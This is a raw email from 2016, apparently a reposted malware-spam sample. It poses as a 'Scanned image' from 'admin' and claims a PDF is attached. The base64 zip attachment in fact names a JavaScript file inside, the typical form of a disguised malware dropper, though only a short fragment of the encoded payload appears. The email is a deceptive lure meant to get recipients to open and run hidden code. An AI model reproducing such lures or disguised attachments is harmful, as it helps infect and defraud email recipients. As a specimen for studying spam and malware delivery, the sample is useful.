 Fri, 11 Mar 2016 08:25:19 -0800
Mime-Version: 1.0
X-Mailer: Internet FAX, MGCS
Content-Type: multipart/mixed; boundary="+-+-+-MGCS-+-+-+"
Date: Fri, 11 Mar 2016 21:55:17 +0530
Message-Id: <657243828924.0C044F.southlands@hotmail.com>
From: "admin" <lands175@hotmail.com>
Subject: Scanned image
To: azox@hotmail.com
Return-Path: lands175@hotmail.com
X-OriginalArrivalTime: 11 Mar 2016 16:25:19.0872 (UTC) FILETIME=[9A9B5000:01D17BB2]
Ip volontairement caché.
Je donnerais peut etre plus tard
--+-+-+-MGCS-+-+-+
Content-Type: text/plain; charset=iso-8859-1
Content-Transfer-Encoding: Quoted-Printable
Content-X-CIAJWNETFAX: IGNORE
Image data in PDF format has been attached to this email.
--+-+-+-MGCS-+-+-+
Content-Type: application/zip; name="11-03-2016-3295010976.zip"
Content-Transfer-Encoding: base64
Content-Disposition: attachment; filename="11-03-2016-3295010976.zip"
Content-Description: 11-03-2016-3295010976.zip
UEsDBBQAAgAIAGODa0hRoPeAPQsAAG8XAAAQAAAAQlBQNDk4MzU0OTMwNi5qc71Ya1MjtxL9
nqr8B2XuTcq+eL3LJrm7CcVNsdheE14LNgYXywfNjDwWjKVB0tiYhP+e09KMMY9U5dOl8Hge
rZ5WP06fttW7t9lSF70Tts0ixtjehLmpYEqnwjJuBLMyzqXKbIstBEu4YqlmnN2WMrlhyVTg
yNgDE7kVTE5Yg/GyYNvb2yzGd5P9gafMCFcaVWvapUWQa7GYNbfwONr69puBM3jULox22i0L
0U70bCZm2nAntYJtk1Il/rRBSiuNbipt25axdabxrsU2oe4BvubcsLxz8GX37AwrLxvRQkJS